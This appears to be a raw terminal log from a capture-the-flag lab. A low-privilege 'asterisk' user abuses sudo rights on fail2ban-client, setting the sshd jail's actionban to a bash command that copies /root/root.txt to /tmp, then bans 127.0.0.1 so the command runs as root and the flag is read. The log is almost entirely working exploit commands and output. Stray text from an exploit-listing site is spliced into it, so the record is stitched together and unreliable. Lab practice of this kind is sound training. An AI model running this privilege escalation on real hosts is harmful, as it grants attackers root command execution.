 asterisk@ip-10-201-88-135:/var/www/html/mbilling/lib/icepay$ /usr/bin/fail2ban-client --version
<ling/lib/icepay$ /usr/bin/fail2ban-client --version
Fail2Ban v1.0.2
asterisk@ip-10-201-88-135:/var/www/html/mbilling/lib/icepay$ ls 0la Fail2Ban v1.0.2
<ww/html/mbilling/lib/icepay$ ls 0la Fail2Ban v1.0.2
ls: cannot access '0la': No such file or directory
ls: cannot access 'Fail2Ban': No such file or directory
ls: cannot access 'v1.0.2': No such file or directory
asterisk@ip-10-201-88-135:/var/www/html/mbilling/lib/icepay$ ls -la /usr/bin/fail2ban-client
<billing/lib/icepay$ ls -la /usr/bin/fail2ban-client
-rwxr-xr-x 1 root root 1419 Apr 21  2023 /usr/bin/fail2ban-client
asterisk@ip-10-201-88-135:/var/www/html/mbilling/lib/icepay$ cd ~
cd ~
SPLOITUS
asterisk@ip-10-201-88-135:/var/lib/asterisk$ sudo /usr/bin/fail2ban-client restart
<lib/asterisk$ sudo /usr/bin/fail2ban-client restart
Shutdown successful
packet Exploit for Fail2Ban 0.11.2 Privilege Escalation / Command Execution
2025-08-20 23:27:14,602 fail2ban.configreader   [27059]: WARNING 'allowipv6' not defined in 'Definition'. Using default one: 'auto'
Server ready
asterisk@ip-10-201-88-135:/var/lib/asterisk$ sudo /usr/bin/fail2ban-client set sshd action iptables-multiport actionban "/bin/bash -c 'cat /root/root.txt > /tmp/root.txt && chmod 777 /tmp/root.txt'"
<ot.txt > /tmp/root.txt && chmod 777 /tmp/root.txt'"
Download Source Share
/bin/bash -c 'cat /root/root.txt > /tmp/root.txt && chmod 777 /tmp/root.txt'
asterisk@ip-10-201-88-135:/var/lib/asterisk$ sudo /usr/bin/fail2ban-client set sshd banip 127.0.0.1
<o /usr/bin/fail2ban-client set sshd banip 127.0.0.1
1
asterisk@ip-10-201-88-135:/var/lib/asterisk$ ls -la /tmp
ls -la /tmp
total 12
drwxrwxrwt  2 root root 4096 Aug 20 23:27 .
drwxr-xr-x 19 root root 4096 Aug 20 21:54 ..
-rwxrwxrwx  1 root root   38 Aug 20 23:27 root.txt
asterisk@ip-10-201-88-135:/var/lib/asterisk$ cat /tmp/root.txt
cat /tmp/root.txt
THM{33ad5b530e71a172648f424ec23fae60}